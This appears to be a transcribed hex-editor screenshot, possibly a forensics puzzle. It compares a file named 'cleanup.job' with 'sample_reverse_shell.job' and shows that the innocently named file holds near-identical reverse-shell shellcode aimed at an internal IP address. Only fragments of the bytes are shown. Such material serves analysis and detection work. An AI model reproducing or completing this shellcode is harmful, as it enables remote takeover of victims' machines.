 Hex Editor - cleanup.job
File Edit View Tools Window Help
...what's inside?
Serial Monitor
cleanup.job
00000390: 50 40 50 40 50 ff 55 14 8b f0 68 c0 a8 03 2d b8
000003a0: 02 01 13 ec fe cc 50 8b dc 33 c0 b0 10 50 53 56
000003b0: ff 55 18 33 c9 b1 54 2b e1 8b fc 57 33 c0 f3 aa
000003c0: 5f c6 07 44 fe 47 2d 57 8b c6 8d 7f 38 ab ab ab
000003d0: 5f 33 c0 8d 77 44 56 57 50 50 50 40 50 48 50 50
000003e0: ff 75 30 50 ff 55 08 f7 d0 50 ff 36 ff 55 10 ff
000003f0: 77 38 ff 55 20 ff 55 0c 00 00 00 00
sample_reverse_shell.job
00000390: 50 40 50 40 50 ff 55 14 8b f0 68 0a 0a 0a 0a b8
000003a0: 02 01 27 0f fe cc 50 8b dc 33 c0 b0 10 50 53 56
000003b0: ff 55 18 33 c9 b1 54 2b e1 8b fc 57 33 c0 f3 aa
000003c0: 5f c6 07 44 fe 47 2d 57 8b c6 8d 7f 38 ab ab ab
000003d0: 5f 33 c0 8d 77 44 56 57 50 50 50 40 50 48 50 50
000003e0: ff 75 30 50 ff 55 08 f7 d0 50 ff 36 ff 55 10 ff
000003f0: 77 38 ff 55 20 ff 55 0c 00 00 00 00
For Help, press F1 Offset: 0000039b of 000003fc, 90% Sel: 0000039b - 0000039c (1 bytes)